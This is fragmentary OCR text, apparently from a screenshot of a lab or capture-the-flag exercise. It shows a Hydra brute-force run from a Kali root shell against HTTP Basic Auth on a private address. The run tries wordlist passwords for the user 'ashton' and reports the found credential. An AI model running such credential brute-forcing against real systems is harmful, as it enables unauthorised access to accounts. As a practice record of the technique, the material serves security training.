 fer to company_folders/secret_folder/ for more inf
mpany_folders/secret folder is no longer accessibl
Au
http://192.168.1.105 is reque
only”
User Name:
Password:
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 11] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-10 1
9:28:37
root@Kali:~#
Cancel
OK
192.168.1.105...